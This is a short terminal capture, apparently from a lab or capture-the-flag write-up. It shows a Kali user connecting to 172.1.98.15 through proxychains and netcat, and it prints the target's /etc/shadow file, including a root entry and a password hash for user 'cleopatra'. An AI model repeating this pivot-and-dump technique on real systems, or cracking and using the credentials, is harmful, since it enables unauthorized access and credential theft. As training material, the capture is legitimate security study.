 ┌──(kali㉿kali)-[~]
└─$ proxychains nc 172.1.98.15 80
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.1.98.15:80  ...  OK
root:desire:20223:0:99999:7:::
daemon:*:20135:0:99999:7:::
bin:*:20135:0:99999:7:::
sys:*:20135:0:99999:7:::
sync:*:20135:0:99999:7:::
games:*:20135:0:99999:7:::
man:*:20135:0:99999:7:::
lp:*:20135:0:99999:7:::
mail:*:20135:0:99999:7:::
news:*:20135:0:99999:7:::
uucp:*:20135:0:99999:7:::
proxy:*:20135:0:99999:7:::
www-data:*:20135:0:99999:7:::
backup:*:20135:0:99999:7:::
list:*:20135:0:99999:7:::
irc:*:20135:0:99999:7:::
_apt:*:20135:0:99999:7:::
nobody:*:20135:0:99999:7:::
systemd-network:!*:20135::::::
systemd-timesync:!*:20135::::::
dhcpcd:!:20135::::::
messagebus:!:20135::::::
systemd-resolve:!*:20135::::::
pollinate:!:20135::::::
polkitd:!*:20135::::::
syslog:!:20135::::::
uuidd:!:20135::::::
tcpdump:!:20135::::::
tss:!:20135::::::
landscape:!:20135::::::
fwupd-refresh:!*:20135::::::
usbmux:!:20223::::::
sshd:!:20223::::::
cleopatra:$y$j9T$8s7ytE4tjjbmoYEmtJurE1$qU99xVZUodXqSSWo8zH2UdU/iSdfUsSqsyNUie/o1SD:20223:0:99999:7:::
ftp:!:20237::::::